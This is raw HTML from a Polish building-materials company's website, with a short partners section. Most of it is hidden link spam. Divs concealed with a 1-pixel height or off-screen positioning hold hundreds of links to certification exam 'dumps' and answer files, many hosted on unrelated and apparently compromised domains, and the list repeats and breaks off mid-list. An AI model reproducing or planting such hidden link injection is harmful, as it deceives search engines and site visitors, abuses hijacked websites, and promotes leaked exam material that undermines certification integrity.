</div></div></div><div class="vc_row wpb_row vc_inner our-partners vc_custom_1432804885057"><div class="wpb_column vc_column_container col-sm-3 col-lg-3"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><img class="size-full wp-image-75118 aligncenter" src="http://bumis.pl/wp-content/uploads/2015/06/weberleka.jpg" alt="weberleka" width="170" height="166" /></p>

		</div>
	</div>
</div></div><div class="wpb_column vc_column_container col-sm-9 col-lg-9"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h4>WEBER LECA</h4>
<p style="text-align: justify;">In 2015, we joined the alliance of manufacturers, whose aim is to promote ceramsit products for walls and dissemination of knowledge and experience in these products.</p>

		</div>
	</div>
</div></div></div><div class="vc_row wpb_row vc_inner our-partners vc_custom_1432804885057"><div class="wpb_column vc_column_container col-sm-3 col-lg-3"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><img class="alignnone size-full wp-image-74972" src="http://bumis.pl/wp-content/uploads/2015/06/cementozarow.jpg" alt="cementozarow" width="170" height="90" /></p>

		</div>
	</div>
</div></div><div class="wpb_column vc_column_container col-sm-9 col-lg-9"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h4>CEMENT OŻARÓW</h4>
<p style="text-align: justify;">Brand CEMENT OŻARÓW is a symbol of the highest quality high<br />
valued by customers in Poland and abroad.</p>

		</div>
	</div>
</div></div></div><div class="vc_row wpb_row vc_inner our-partners vc_custom_1432804885057"><div class="wpb_column vc_column_container col-sm-3 col-lg-3"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><img class="size-full wp-image-75108 aligncenter" src="http://bumis.pl/wp-content/uploads/2015/03/knmlogo.jpg" alt="knmlogo" width="170" height="90" /></p>

		</div>
	</div>
</div></div><div class="wpb_column vc_column_container col-sm-9 col-lg-9"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h4>MK JANUSZ DOMAGAŁA SP. J.</h4>
<p style="text-align: justify;">We have been cooperating since 2010 Our goal is to combine the needs of both sides, the outcome of which will be preceded by efficient, professional and rewarding relationship for both parties.</p>

		</div>
	</div>
</div></div></div></div></div></div></div></div></div><div  class="vc_row wpb_row   " style=""><div class=" boxed"><div class="container"><div class="row"><div class="wpb_column vc_column_container col-sm-12 col-lg-12"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>[:de]</p>

		</div>
	</div>
</div></div></div></div></div></div><div  class="vc_row wpb_row  vc_custom_1432547512827  " style=""><div class=" boxed"><div class="container"><div class="row"><div class="wpb_column vc_column_container col-sm-3 col-lg-3"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			
	<div class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="text-9" class="widget widget_text">			<div class="textwidget"><div style="overflow:hidden;height:1px;">
<p>
<a href="http://www.newspotng.com/?dumps=PR000041.html">PR000041 pdf</a>, / 
<a href="http://adlondrina.com.br/?dumps=H12-221.html">H12-221 dumps</a>, / 
<a href="http://innoveduc.fr/500-265.html">500-265</a>, / 
<a href="http://eaedu.ca/?cert=CWSP-205.html">CWSP-205 study guide pdf</a>, / 
<a href="http://www.newspotng.com/?dumps=C-HANATEC151.html">C-HANATEC151</a>, / 
<a href="http://adlondrina.com.br/?dumps=PEGACPBA71V1.html">PEGACPBA71V1 vce</a>, / 
<a href="http://innoveduc.fr/70-465.html">70-465</a>, / 
<a href="http://eaedu.ca/?cert=70-333.html">70-333</a>, / 
<a href="http://www.newspotng.com/?dumps=352-001.html">352-001 practice</a>, / 
<a href="http://adlondrina.com.br/?dumps=GCFA.html">GCFA</a>, / 
<a href="http://innoveduc.fr/MB6-702.html">MB6-702 dumps</a>, / 
<a href="http://eaedu.ca/?cert=300-070.html">300-070</a>, / 
<a href="http://www.newspotng.com/?dumps=70-980.html">70-980 pdf</a>, / 
<a href="http://adlondrina.com.br/?dumps=070-685.html">070-685</a>, / 
<a href="http://innoveduc.fr/070-243.html">070-243</a>, / 
<a href="http://eaedu.ca/?cert=70-680.html">70-680</a>, / 
<a href="http://www.newspotng.com/?dumps=PMI-SP.html">PMI-SP</a>, / 
<a href="http://adlondrina.com.br/?dumps=300-375.html">300-375 exam</a>, / 
<a href="http://innoveduc.fr/70-345.html">70-345 pdf</a>, / 
<a href="http://eaedu.ca/?cert=4A0-107.html">4A0-107 dumps</a>, / 
<a href="https://carcanomotorimarini.com/?dumps=200-125.html">CCNA 200-125</a>, Cisco CCNA Cisco Certified Network Associate CCNA (v3.0) Dump
<a href="http://pebblebrookcaleraok.com/?dumps=100-105.html">100-105 Answer</a>, Cisco ICND1 Answer, 100-105 Cisco Interconnecting Cisco Networking Devices Part 1 (ICND1 v3.0) Answer
<a href="https://www.costaovestimmobiliare.it/?dumps=200-310.html">Cisco 200-310</a>, CCDA 200-310 Designing for Cisco Internetwork Solutions, Cisco 200-310 PDF
<a href="http://thesurgeexperience.com/?dumps=300-101.html">Cisco CCDP 300-101</a>, 300-101 Implementing Cisco IP Routing (ROUTE v2.0) Exam
<a href="https://gmoa.org.uk/?dumps=300-075.html">300-075</a>, CCNP Collaboration 300-075 Exam Dump, Implementing Cisco IP Telephony & Video, Part 2(CIPTV2) Exam Dump
<a href="http://asdluz.org/?dumps=810-403.html">810-403 Questions</a>, Cisco Business Value Specialist 810-403 Selling Business Outcomes Questions
<a href="http://www.poglutherans.org/?dumps=210-060.html">CCNA Collaboration 210-060</a>, Cisco Implementing Cisco Collaboration Devices (CICD) Practice
<a href="https://carcanomotorimarini.com/?dumps=210-260.html">210-260 Dump</a>, Cisco CCNA Security Dump, 210-260 Implementing Cisco Network Security Dump
<a href="http://pebblebrookcaleraok.com/?dumps=PMP.html">PMI PMP</a>, PMP PMP Project Management Professional, PMI PMP Answer
<a href="https://www.costaovestimmobiliare.it/?dumps=CISSP.html">ISC ISC Certification CISSP</a>, CISSP Certified Information Systems Security Professional PDF
<a href="http://thesurgeexperience.com/?dumps=70-534.html">70-534</a>, Microsoft Specialist: Microsoft Azure 70-534 Exam, Architecting Microsoft Azure Solutions Exam
<a href="https://gmoa.org.uk/?dumps=101.html">101 Dumps</a>, F5 Certification 101 Application Delivery Fundamentals Dumps
<a href="http://asdluz.org/?dumps=70-346.html">Microsoft Office 365 70-346</a>, Microsoft Managing Office 365 Identities and Requirements Questions
<a href="http://www.poglutherans.org/?dumps=2V0-621D.html">2V0-621D Practice</a>, VMware VCP6-DCV Practice, 2V0-621D VMware Certified Professional 6 ¨C Data Center Virtualization Delta Beta Practice
<a href="https://carcanomotorimarini.com/?dumps=300-206.html">Cisco 300-206</a>, CCNP Security 300-206 Implementing Cisco Edge Network Security Solutions, Cisco 300-206 Dump
<a href="http://pebblebrookcaleraok.com/?dumps=300-070.html">Cisco CCNP Collaboration 300-070</a>, 300-070 Implementing Cisco IP Telephony & Video, Part 1(CIPTV1) Answer
<a href="https://www.costaovestimmobiliare.it/?dumps=300-207.html">300-207</a>, CCNP Security 300-207 PDF, Implementing Cisco Threat Control Solutions PDF
<a href="http://thesurgeexperience.com/?dumps=1Z0-062.html">1Z0-062 Exam</a>, Oracle Database 1Z0-062 Oracle Database 12c: Installation and Administration Exam
<a href="https://gmoa.org.uk/?dumps=N10-006.html">CompTIA Network+ N10-006</a>, CompTIA CompTIA Network+ Dumps
<a href="http://asdluz.org/?dumps=300-115.html">300-115 Questions</a>, Cisco CCDP Questions, 300-115 Implementing Cisco IP Switched Networks (SWITCH v2.0)Questions
<a href="http://www.poglutherans.org/?dumps=070-346.html">Microsoft 070-346</a>, Microsoft Office 365 070-346 Managing Office 365 Identities and Requirements, Microsoft 070-346 Practice
<a href="https://carcanomotorimarini.com/?dumps=300-320.html">Cisco CCDP 300-320</a>, 300-320 Designing Cisco Network Service Architectures Dump
<a href="http://pebblebrookcaleraok.com/?dumps=640-916.html">640-916</a>, CCNA Data Center 640-916 Answer, Introducing Cisco Data Center Technologies Answer
<a href="https://www.costaovestimmobiliare.it/?dumps=648-232.html">648-232 PDF</a>, APE 648-232 Cisco WebEx Solutions Design and Implementation PDF
<a href="http://thesurgeexperience.com/?dumps=200-355.html">CCNA Wireless 200-355</a>, Cisco Implementing Cisco Wireless Network Fundamentals Exam
<a href="http://www.k3technical.com/?dumps=200-125.html">CCNA 200-125</a>, Cisco CCNA Cisco Certified Network Associate CCNA (v3.0) Dump
<a href="http://www.ietgroup.com/?dumps=100-105.html">100-105 Answer</a>, Cisco ICND1 Answer, 100-105 Cisco Interconnecting Cisco Networking Devices Part 1 (ICND1 v3.0) Answer
<a href="http://www.davisbridal.co.nz/?dumps=200-310.html">Cisco 200-310</a>, CCDA 200-310 Designing for Cisco Internetwork Solutions, Cisco 200-310 PDF
<a href="http://www.haastpark.com/?dumps=300-101.html">Cisco CCDP 300-101</a>, 300-101 Implementing Cisco IP Routing (ROUTE v2.0) Exam
<a href="http://essencecaterers.com/300-075.html">300-075</a>, CCNP Collaboration 300-075 Exam Dump, Implementing Cisco IP Telephony & Video, Part 2(CIPTV2) Exam Dump
<a href="http://www.laurabutlermadden.com/810-403.html">810-403 Questions</a>, Cisco Business Value Specialist 810-403 Selling Business Outcomes Questions
<a href="https://nibs.edu.gh/?dumps=210-060.html">CCNA Collaboration 210-060</a>, Cisco Implementing Cisco Collaboration Devices (CICD) Practice
<a href="http://akolaicai.org/?dumps=210-260.html">210-260 Dump</a>, Cisco CCNA Security Dump, 210-260 Implementing Cisco Network Security Dump
<a href="http://www.k3technical.com/?dumps=PMP.html">PMI PMP</a>, PMP PMP Project Management Professional, PMI PMP Answer
<a href="http://www.ietgroup.com/?dumps=CISSP.html">ISC ISC Certification CISSP</a>, CISSP Certified Information Systems Security Professional PDF
<a href="http://www.davisbridal.co.nz/?dumps=70-534.html">70-534</a>, Microsoft Specialist: Microsoft Azure 70-534 Exam, Architecting Microsoft Azure Solutions Exam
<a href="http://www.haastpark.com/?dumps=101.html">101 Dumps</a>, F5 Certification 101 Application Delivery Fundamentals Dumps
<a href="http://essencecaterers.com/70-346.html">Microsoft Office 365 70-346</a>, Microsoft Managing Office 365 Identities and Requirements Questions
<a href="http://www.laurabutlermadden.com/2V0-621D.html">2V0-621D Practice</a>, VMware VCP6-DCV Practice, 2V0-621D VMware Certified Professional 6 ¨C Data Center Virtualization Delta Beta Practice
<a href="https://nibs.edu.gh/?dumps=300-206.html">Cisco 300-206</a>, CCNP Security 300-206 Implementing Cisco Edge Network Security Solutions, Cisco 300-206 Dump
<a href="http://akolaicai.org/?dumps=300-070.html">Cisco CCNP Collaboration 300-070</a>, 300-070 Implementing Cisco IP Telephony & Video, Part 1(CIPTV1) Answer
<a href="http://www.k3technical.com/?dumps=300-207.html">300-207</a>, CCNP Security 300-207 PDF, Implementing Cisco Threat Control Solutions PDF
<a href="http://www.ietgroup.com/?dumps=1Z0-062.html">1Z0-062 Exam</a>, Oracle Database 1Z0-062 Oracle Database 12c: Installation and Administration Exam
<a href="http://www.davisbridal.co.nz/?dumps=N10-006.html">CompTIA Network+ N10-006</a>, CompTIA CompTIA Network+ Dumps
<a href="http://www.haastpark.com/?dumps=300-115.html">300-115 Questions</a>, Cisco CCDP Questions, 300-115 Implementing Cisco IP Switched Networks (SWITCH v2.0)Questions
<a href="http://essencecaterers.com/070-346.html">Microsoft 070-346</a>, Microsoft Office 365 070-346 Managing Office 365 Identities and Requirements, Microsoft 070-346 Practice
<a href="http://www.laurabutlermadden.com/300-320.html">Cisco CCDP 300-320</a>, 300-320 Designing Cisco Network Service Architectures Dump
<a href="https://nibs.edu.gh/?dumps=640-916.html">640-916</a>, CCNA Data Center 640-916 Answer, Introducing Cisco Data Center Technologies Answer
<a href="http://akolaicai.org/?dumps=648-232.html">648-232 PDF</a>, APE 648-232 Cisco WebEx Solutions Design and Implementation PDF
<a href="http://www.k3technical.com/?dumps=200-355.html">CCNA Wireless 200-355</a>, Cisco Implementing Cisco Wireless Network Fundamentals Exam
<a href="http://akolaicai.org/?dumps=200-125.html">CCNA 200-125</a>, Cisco CCNA Cisco Certified Network Associate CCNA (v3.0) Dump
<a href="http://asdluz.org/?dumps=100-105.html">100-105 Answer</a>, Cisco ICND1 Answer, 100-105 Cisco Interconnecting Cisco Networking Devices Part 1 (ICND1 v3.0) Answer
<a href="http://essencecaterers.com/200-310.html">Cisco 200-310</a>, CCDA 200-310 Designing for Cisco Internetwork Solutions, Cisco 200-310 PDF
<a href="http://pebblebrookcaleraok.com/?dumps=300-101.html">Cisco CCDP 300-101</a>, 300-101 Implementing Cisco IP Routing (ROUTE v2.0) Exam
<a href="http://thesurgeexperience.com/?dumps=300-075.html">300-075</a>, CCNP Collaboration 300-075 Exam Dump, Implementing Cisco IP Telephony & Video, Part 2(CIPTV2) Exam Dump
<a href="http://www.davisbridal.co.nz/?dumps=810-403.html">810-403 Questions</a>, Cisco Business Value Specialist 810-403 Selling Business Outcomes Questions
<a href="http://www.haastpark.com/?dumps=210-060.html">CCNA Collaboration 210-060</a>, Cisco Implementing Cisco Collaboration Devices (CICD) Practice
<a href="http://www.ietgroup.com/?dumps=210-260.html">210-260 Dump</a>, Cisco CCNA Security Dump, 210-260 Implementing Cisco Network Security Dump
<a href="http://akolaicai.org/?dumps=PMP.html">PMI PMP</a>, PMP PMP Project Management Professional, PMI PMP Answer
<a href="http://asdluz.org/?dumps=CISSP.html">ISC ISC Certification CISSP</a>, CISSP Certified Information Systems Security Professional PDF
<a href="http://essencecaterers.com/70-534.html">70-534</a>, Microsoft Specialist: Microsoft Azure 70-534 Exam, Architecting Microsoft Azure Solutions Exam
<a href="http://pebblebrookcaleraok.com/?dumps=101.html">101 Dumps</a>, F5 Certification 101 Application Delivery Fundamentals Dumps
<a href="http://thesurgeexperience.com/?dumps=70-346.html">Microsoft Office 365 70-346</a>, Microsoft Managing Office 365 Identities and Requirements Questions
<a href="http://www.davisbridal.co.nz/?dumps=2V0-621D.html">2V0-621D Practice</a>, VMware VCP6-DCV Practice, 2V0-621D VMware Certified Professional 6 ¨C Data Center Virtualization Delta Beta Practice
<a href="http://www.haastpark.com/?dumps=300-206.html">Cisco 300-206</a>, CCNP Security 300-206 Implementing Cisco Edge Network Security Solutions, Cisco 300-206 Dump
<a href="http://www.ietgroup.com/?dumps=300-070.html">Cisco CCNP Collaboration 300-070</a>, 300-070 Implementing Cisco IP Telephony & Video, Part 1(CIPTV1) Answer
<a href="http://akolaicai.org/?dumps=300-207.html">300-207</a>, CCNP Security 300-207 PDF, Implementing Cisco Threat Control Solutions PDF
<a href="http://asdluz.org/?dumps=1Z0-062.html">1Z0-062 Exam</a>, Oracle Database 1Z0-062 Oracle Database 12c: Installation and Administration Exam
<a href="http://essencecaterers.com/N10-006.html">CompTIA Network+ N10-006</a>, CompTIA CompTIA Network+ Dumps
<a href="http://pebblebrookcaleraok.com/?dumps=300-115.html">300-115 Questions</a>, Cisco CCDP Questions, 300-115 Implementing Cisco IP Switched Networks (SWITCH v2.0)Questions
<a href="http://thesurgeexperience.com/?dumps=070-346.html">Microsoft 070-346</a>, Microsoft Office 365 070-346 Managing Office 365 Identities and Requirements, Microsoft 070-346 Practice
<a href="http://www.davisbridal.co.nz/?dumps=300-320.html">Cisco CCDP 300-320</a>, 300-320 Designing Cisco Network Service Architectures Dump
<a href="http://www.haastpark.com/?dumps=640-916.html">640-916</a>, CCNA Data Center 640-916 Answer, Introducing Cisco Data Center Technologies Answer
<a href="http://www.ietgroup.com/?dumps=648-232.html">648-232 PDF</a>, APE 648-232 Cisco WebEx Solutions Design and Implementation PDF
<a href="http://akolaicai.org/?dumps=200-355.html">CCNA Wireless 200-355</a>, Cisco Implementing Cisco Wireless Network Fundamentals Exam


<a href="http://www.coldhawaiikystlivredning.dk/4A0-107.html">4A0-107 dumps</a>, / 
<a href="http://www.caleidra.com/050-V5X-CAARCHER01.html">050-V5X-CAARCHER01</a>, / 
<a href="http://chevychasecardiology.com/300-101.html">300-101 study guide pdf</a>, / 
<a href="http://www.nextgenerationgym.co.uk/LX0-104.html">LX0-104</a>, / 
<a href="http://www.psu.edu.ph/070-486.html">070-486 vce</a>, / 
<a href="http://manzimvula.com/700-702.html">700-702</a>, / 
<a href="http://www.cornerstonepresfranklin.org/A00-212.html">A00-212</a>, / 
<a href="http://blackroseantiques.com/PRINCE2-FOUNDATION.html">PRINCE2-FOUNDATION practice</a>, / 
<a href="http://www.shopnittanymall.com/GCIA.html">GCIA</a>, / 
<a href="http://apafarin.com/1Z0-400.html">1Z0-400 dumps</a>, / 
<a href="http://www.coldhawaiikystlivredning.dk/EX300.html">EX300</a>, / 
<a href="http://www.caleidra.com/200-125.html">200-125 pdf</a>, / 
<a href="http://chevychasecardiology.com/1Z0-527.html">1Z0-527</a>, / 
<a href="http://www.nextgenerationgym.co.uk/1Z0-062.html">1Z0-062</a>, / 
<a href="http://www.psu.edu.ph/700-038.html">700-038</a>, / 
<a href="http://manzimvula.com/C2090-645.html">C2090-645</a>, / 
<a href="http://www.cornerstonepresfranklin.org/300-320.html">300-320 exam</a>, / 
<a href="http://blackroseantiques.com/300-075.html">300-075 pdf</a>, / 
<a href="http://www.shopnittanymall.com/400-101.html">400-101 dumps</a>, / 
<a href="http://apafarin.com/S90-01A.html">S90-01A</a>, / 
<a href="http://www.coldhawaiikystlivredning.dk/1Z0-218.html">1Z0-218 study guide pdf</a>, / 
<a href="http://www.caleidra.com/1Z0-542.html">1Z0-542</a>, / 
<a href="http://chevychasecardiology.com/CBAP.html">CBAP vce</a>, / 
<a href="http://www.nextgenerationgym.co.uk/1Z0-133.html">1Z0-133</a>, / 
<a href="http://www.psu.edu.ph/70-410.html">70-410</a>, / 
<a href="http://manzimvula.com/HP2-H37.html">HP2-H37 practice</a>, / 
<a href="http://www.cornerstonepresfranklin.org/ASF.html">ASF</a>, / 
<a href="http://blackroseantiques.com/1Z1-051.html">1Z1-051 dumps</a>, / 
<a href="http://www.shopnittanymall.com/70-480.html">70-480</a>, / 
<a href="http://apafarin.com/199-01.html">199-01 pdf</a>, / 
<a href="http://www.coldhawaiikystlivredning.dk/642-999.html">642-999</a>, / 
<a href="http://www.caleidra.com/1Z0-060.html">1Z0-060</a>, / 
<a href="http://chevychasecardiology.com/70-532.html">70-532</a>, / 
<a href="http://www.nextgenerationgym.co.uk/HP0-S41.html">HP0-S41</a>, / 
<a href="http://www.psu.edu.ph/1Z0-567.html">1Z0-567 exam</a>, / 
<a href="http://manzimvula.com/200-125.html">200-125 pdf</a>, / 
<a href="http://www.cornerstonepresfranklin.org/TB0-122.html">TB0-122 dumps</a>, / 
<a href="http://blackroseantiques.com/ICBB.html">ICBB</a>, / 
<a href="http://www.shopnittanymall.com/TB0-123.html">TB0-123 study guide pdf</a>, / 
<a href="http://apafarin.com/1Z0-430.html">1Z0-430</a>, / 
<a href="http://www.coldhawaiikystlivredning.dk/2V0-620.html">2V0-620 vce</a>, / 
<a href="http://www.caleidra.com/70-480.html">70-480</a>, / 
<a href="http://chevychasecardiology.com/3002.html">3002</a>, / 
<a href="http://www.nextgenerationgym.co.uk/100-101.html">100-101 practice</a>, / 
<a href="http://www.psu.edu.ph/642-887.html">642-887</a>, / 
<a href="http://manzimvula.com/98-367.html">98-367 dumps</a>, / 
<a href="http://www.cornerstonepresfranklin.org/1Z0-058.html">1Z0-058</a>, / 
<a href="http://blackroseantiques.com/70-489.html">70-489 pdf</a>, / 
<a href="http://www.shopnittanymall.com/1Z1-061.html">1Z1-061</a>, / 
<a href="http://apafarin.com/220-802.html">220-802</a>, / 
<a href="http://www.coldhawaiikystlivredning.dk/70-461.html">70-461</a>, | 
<a href="http://www.caleidra.com/JN0-102.html">JN0-102</a>, | 
<a href="http://chevychasecardiology.com/599-01.html">599-01 exam</a>, | 
<a href="http://www.nextgenerationgym.co.uk/300-101.html">300-101 pdf</a>, | 
<a href="http://www.psu.edu.ph/642-996.html">642-996 dumps</a>, | 
<a href="http://manzimvula.com/200-125.html">ccna 200-125</a>, | 
<a href="http://www.cornerstonepresfranklin.org/PMP.html">PMP study guide pdf</a>, | 
<a href="http://blackroseantiques.com/70-494.html">70-494</a>, | 
<a href="http://www.shopnittanymall.com/1V0-605.html">1V0-605 vce</a>, | 
<a href="http://apafarin.com/E20-594.html">E20-594</a>, | 
<a href="http://www.coldhawaiikystlivredning.dk/101.html">101 exam dumps</a>, | 
<a href="http://www.caleidra.com/CRISC.html">CRISC practice</a>, | 
<a href="http://chevychasecardiology.com/642-035.html">642-035</a>, | 
<a href="http://www.nextgenerationgym.co.uk/PRINCE2-PRACTITIONER.html">PRINCE2-PRACTITIONER dumps</a>, | 
<a href="http://www.psu.edu.ph/200-105.html">200-105</a>, | 
<a href="http://manzimvula.com/210-010.html">210-010 pdf</a>, | 
<a href="http://www.cornerstonepresfranklin.org/E20-690.html">E20-690</a>, | 
<a href="http://blackroseantiques.com/SSCP.html">SSCP</a>, | 
<a href="http://www.shopnittanymall.com/300-085.html">300-085</a>, | 
<a href="http://apafarin.com/SPHR.html">SPHR</a>, | 
<a href="http://www.coldhawaiikystlivredning.dk/70-410.html">70-410 exam</a>, | 
<a href="http://www.caleidra.com/HIT-001.html">HIT-001 pdf</a>, | 
<a href="http://chevychasecardiology.com/CQE.html">CQE dumps</a>, | 
<a href="http://www.nextgenerationgym.co.uk/300-115.html">300-115</a>, | 
<a href="http://www.psu.edu.ph/1Z0-225.html">1Z0-225 study guide pdf</a>, | 
<a href="http://manzimvula.com/642-054.html">642-054</a>, | 
<a href="http://www.cornerstonepresfranklin.org/1Z0-329.html">1Z0-329 vce</a>, | 
<a href="http://blackroseantiques.com/CQA.html">CQA</a>, | 
<a href="http://www.shopnittanymall.com/74-678.html">74-678</a>, | 
<a href="http://apafarin.com/PDDM.html">PDDM practice</a>, | 
<a href="http://www.coldhawaiikystlivredning.dk/7003-1.html">7003-1</a>, | 
<a href="http://www.caleidra.com/700-802.html">700-802 dumps</a>, | 
<a href="http://chevychasecardiology.com/500-260.html">500-260</a>, | 
<a href="http://www.nextgenerationgym.co.uk/M9510-747.html">M9510-747 pdf</a>, | 
<a href="http://www.psu.edu.ph/CAS-002.html">CAS-002</a>, | 
<a href="http://manzimvula.com/C9530-410.html">C9530-410</a>, | 
<a href="http://www.cornerstonepresfranklin.org/642-732.html">642-732</a>, | 
<a href="http://blackroseantiques.com/70-697.html">70-697</a>, | 

</p>
</div></div>
		</aside><aside id="better-menu-widget-4" class="widget better-menu-widget"><div class="menu-about-menu-container"><ul id="menu-about-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-page-parent menu-item-74594"><a href="http://bumis.pl/o-nas/">O nas<div style="position: absolute; top: -19999px; left: -19999px;">This exam tests a candidate&#8217;s <strong><a href="http://www.getitexam.com/200-125.html">CCNA 200-125</a></strong>knowledge and skills <strong><a href="http://www.getitexam.com">getitexam.com</a></strong> related to network fundamentals, LAN switching technologies, IPv4 and IPv6 routing technologies, <strong><a href="http://www.getitexam.com/200-125.html">200-125 EXAM</a></strong> WAN technologies, infrastructure services, infrastructure security, <strong><a href="http://www.getitexam.com/200-125.html">PASS 200-125 EXAM</a></strong> and infrastructure management.By appearing in the Cisco CIPTV2 <strong><a href="http://www.getitexam.com/300-075.html">ccnp 300-075</a></strong> exam you are not only securing your present but also securing your future if you get perfect CCNP Collaboration <strong><a href="http://www.getitexam.com/300-075.html">CISCO 300-075</a></strong> exam dumps. All the Cisco certified professionals must pass CCNP <strong><a href="http://www.getitexam.com/300-075.html">300-075 EXAM</a></strong> Collaboration Implementing Cisco IP Telephony and Video Part.<strong><a href="http://www.getitexam.com">getitexam</a></strong> This article provides an exam profile for the <strong><a href="http://www.getitexam.com/100-105.html">Cisco 100-105</a></strong> ICND1 v3.0 exam for the CCENT and CCNA certifications. <strong><a href="http://www.getitexam.com/100-105.html">100-105</a></strong> It describes question forms,<strong><a href="http://www.getitexam.com/100-105.html">100-105 DUMPS</a></strong> trouble spots, hints for exam preparation, and recommendations for additional study resources. Find out here what you can expect to see <strong><a href="http://www.getitexam.com">get it exam</a></strong> on the exam.<strong><a href="http://www.itexampass.com/200-125.html">200-125</a></strong><strong><a href="http://www.itexampass.com/300-075.html">ccnp 300-075</a></strong><strong><a href="http://www.itexam-answers.com/210-260.html">Cisco 210-260</a></strong><strong><a href="http://www.itexam-answers.com/300-115.html">ccdp 300-115</a></strong><strong><a href="http://www.itexampass.com/300-115.html">300-115</a></strong><strong><a href="http://www.itexampass.com/100-105.html">Cisco 100-105</a></strong><strong><a href="http://www.itexam-answers.com/100-105.html">100-105</a></strong><strong><a href="http://www.itexampass.com/300-101.html">300-101</a></strong><strong><a href="http://www.itexam-answers.com/210-065.html">210-065</a></strong><strong><a href="http://www.itexampass.com/400-101.html">ccie 400-101</a></strong><strong><a href="http://www.itexam-answers.com/210-060.html">210-060</a></strong><strong><a href="http://www.itexampass.com/300-320.html">300-320</a></strong><strong><a href="http://www.itexam-answers.com/200-310.html">CCDA 200-310</a></strong><strong><a href="http://www.passexamdump.com/AWS-SYSOPS.html">AWS Certified SysOps</a></strong><strong><a href="http://www.itexampass.com/AWS-SYSOPS.html">AWS SysOps</a></strong><strong><a href="http://www.itexam-answers.com/300-206.html">300-206</a></strong><strong><a href="http://www.itexam-answers.com/200-105.html">200-105</a></strong><strong><a href="http://www.itexampass.com/200-105.html">ICND2 200-105</a></strong><strong><a href="http://www.itexampass.com/300-135.html">300-135</a></strong></div><div style="overflow:hidden;height:1px;"> <p><a href="http://www.newspotng.com/?dumps=PR000041.html">PR000041 pdf</a>, /  <a href="http://adlondrina.com.br/?dumps=H12-221.html">H12-221 dumps</a>, /  <a href="http://innoveduc.fr/500-265.html">500-265</a>, /  <a href="http://eaedu.ca/?cert=CWSP-205.html">CWSP-205 study guide pdf</a>, /  <a href="http://www.newspotng.com/?dumps=C-HANATEC151.html">C-HANATEC151</a>, /  <a href="http://adlondrina.com.br/?dumps=PEGACPBA71V1.html">PEGACPBA71V1 vce</a>, /  <a href="http://innoveduc.fr/70-465.html">70-465</a>, /  <a href="http://eaedu.ca/?cert=70-333.html">70-333</a>, /  <a href="http://www.newspotng.com/?dumps=352-001.html">352-001 practice</a>, /  <a href="http://adlondrina.com.br/?dumps=GCFA.html">GCFA</a>, /  <a href="http://innoveduc.fr/MB6-702.html">MB6-702 dumps</a>, /  <a href="http://eaedu.ca/?cert=300-070.html">300-070</a>, /  <a href="http://www.newspotng.com/?dumps=70-980.html">70-980 pdf</a>, /  <a href="http://adlondrina.com.br/?dumps=070-685.html">070-685</a>, /  <a href="http://innoveduc.fr/070-243.html">070-243</a>, /  <a href="http://eaedu.ca/?cert=70-680.html">70-680</a>, /  <a href="http://www.newspotng.com/?dumps=PMI-SP.html">PMI-SP</a>, /  <a href="http://adlondrina.com.br/?dumps=300-375.html">300-375 exam</a>, /  <a href="http://innoveduc.fr/70-345.html">70-345 pdf</a>, /  <a href="http://eaedu.ca/?cert=4A0-107.html">4A0-107 dumps</a>, /  <a href="https://carcanomotorimarini.com/?dumps=200-125.html">CCNA 200-125</a>, Cisco CCNA Cisco Certified Network Associate CCNA (v3.0) Dump <a href="http://pebblebrookcaleraok.com/?dumps=100-105.html">100-105 Answer</a>, Cisco ICND1 Answer, 100-105 Cisco Interconnecting Cisco Networking Devices Part 1 (ICND1 v3.0) Answer <a href="https://www.costaovestimmobiliare.it/?dumps=200-310.html">Cisco 200-310</a>, CCDA 200-310 Designing for Cisco Internetwork Solutions, Cisco 200-310 PDF <a href="http://thesurgeexperience.com/?dumps=300-101.html">Cisco CCDP 300-101</a>, 300-101 Implementing Cisco IP Routing (ROUTE v2.0) Exam <a href="https://gmoa.org.uk/?dumps=300-075.html">300-075</a>, CCNP Collaboration 300-075 Exam Dump, Implementing Cisco IP Telephony &#038; Video, Part 2(CIPTV2) Exam Dump <a href="http://asdluz.org/?dumps=810-403.html">810-403 Questions</a>, Cisco Business Value Specialist 810-403 Selling Business Outcomes Questions <a href="http://www.poglutherans.org/?dumps=210-060.html">CCNA Collaboration 210-060</a>, Cisco Implementing Cisco Collaboration Devices (CICD) Practice <a href="https://carcanomotorimarini.com/?dumps=210-260.html">210-260 Dump</a>, Cisco CCNA Security Dump, 210-260 Implementing Cisco Network Security Dump <a href="http://pebblebrookcaleraok.com/?dumps=PMP.html">PMI PMP</a>, PMP PMP Project Management Professional, PMI PMP Answer <a href="https://www.costaovestimmobiliare.it/?dumps=CISSP.html">ISC ISC Certification CISSP</a>, CISSP Certified Information Systems Security Professional PDF <a href="http://thesurgeexperience.com/?dumps=70-534.html">70-534</a>, Microsoft Specialist: Microsoft Azure 70-534 Exam, Architecting Microsoft Azure Solutions Exam <a href="https://gmoa.org.uk/?dumps=101.html">101 Dumps</a>, F5 Certification 101 Application Delivery Fundamentals Dumps <a href="http://asdluz.org/?dumps=70-346.html">Microsoft Office 365 70-346</a>, Microsoft Managing Office 365 Identities and Requirements Questions <a href="http://www.poglutherans.org/?dumps=2V0-621D.html">2V0-621D Practice</a>, VMware VCP6-DCV Practice, 2V0-621D VMware Certified Professional 6 ¨C Data Center Virtualization Delta Beta Practice <a href="https://carcanomotorimarini.com/?dumps=300-206.html">Cisco 300-206</a>, CCNP Security 300-206 Implementing Cisco Edge Network Security Solutions, Cisco 300-206 Dump <a href="http://pebblebrookcaleraok.com/?dumps=300-070.html">Cisco CCNP Collaboration 300-070</a>, 300-070 Implementing Cisco IP Telephony &#038; 